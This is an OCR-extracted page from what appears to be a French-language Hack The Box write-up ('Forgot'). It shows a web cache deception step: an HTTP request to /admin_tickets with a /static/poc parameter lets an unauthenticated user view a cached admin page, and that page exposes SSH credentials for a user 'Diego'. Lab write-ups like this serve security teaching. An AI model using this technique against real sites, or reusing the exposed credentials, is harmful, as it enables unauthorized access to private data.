 Request
Pretty Raw Hex
\n
1 GET /admin_tickets?a=/static/poc HTTP/1.1
2 Host: 10.129.228.104
3
4
Un utilisateur non-authentifié peut désormais
utiliser l'URL envoyée précédemment à la
victime afin d'accéder à la page
“admin_tickets” stockée dans le cache
La page contient des informations sensibles
Response
Raw Hex Render
\n
Support Portal
search here...
Home Tickets Escalate Tickets(Escalated) Logged In As Admin
Admin Tickets
Issue
Reported
By
Link
Reason
SSH
Credentials
Are Not
Working For
Jenkins Slave
Machine
Diego
(Devops
Lead)
Http://Forgot.Htb/Tickets/102
I've Tried With
Diego:DCb#1!X0%Gjq. The
Automation Tasks Has Been
Blocked Due To This Issue.
Please Resolve This At The
Earliest